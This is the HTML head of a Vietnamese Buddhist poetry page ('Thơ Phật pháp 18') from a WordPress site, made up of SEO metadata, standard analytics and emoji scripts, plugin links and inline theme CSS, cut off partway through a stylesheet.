

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/tho-phat-phap-18/
body_size: 41105
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thơ Phật pháp 18 - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/tho-phat-phap-18/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thơ Phật pháp 18 - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/tho-phat-phap-18/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2017-11-22T05:33:22+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2017/11/20.jpg" />
	<meta property="og:image:width" content="1660" />
	<meta property="og:image:height" content="1412" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/tho-phat-phap-18/","url":"http://amidaphat.org/tho-phat-phap-18/","name":"Thơ Phật pháp 18 - A Mi Đà Phật","isPartOf":{"@id":"https://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/tho-phat-phap-18/#primaryimage"},"image":{"@id":"http://amidaphat.org/tho-phat-phap-18/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2017/11/20.jpg","datePublished":"2017-11-22T05:33:22+00:00","dateModified":"2017-11-22T05:33:22+00:00","author":{"@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/tho-phat-phap-18/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/tho-phat-phap-18/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/tho-phat-phap-18/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2017/11/20.jpg","contentUrl":"http://amidaphat.org/wp-content/uploads/2017/11/20.jpg","width":1660,"height":1412},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/tho-phat-phap-18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"Thơ Phật pháp 18"}]},{"@type":"WebSite","@id":"https://amidaphat.org/#website","url":"https://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Thơ Phật pháp 18 Dòng bình luận" href="http://amidaphat.org/tho-phat-phap-18/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"775cc7ff46","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/3164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=3164' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Ftho-phat-phap-18%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Ftho-phat-phap-18%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu 